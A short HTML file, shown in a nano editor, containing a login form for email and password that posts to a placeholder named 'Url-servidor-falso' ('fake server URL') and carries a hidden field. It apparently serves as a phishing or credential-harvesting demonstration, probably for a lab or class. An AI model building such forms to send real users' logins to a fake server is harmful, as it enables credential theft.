 GNU nano 6.2 form.html
<!DOCTYPE html>
<html>
<head>
</head>
<body> <form method="post" action="Url-servidor-falso">
<label>Email:</label>
<input type="text" name="email">
<label>Password:</label>
<input type="password" name="password">
<input type="hidden" name="secret_info" value="secret_value">
<input type="submit" name="login" value="Log In!">
</form>
</body>
</html>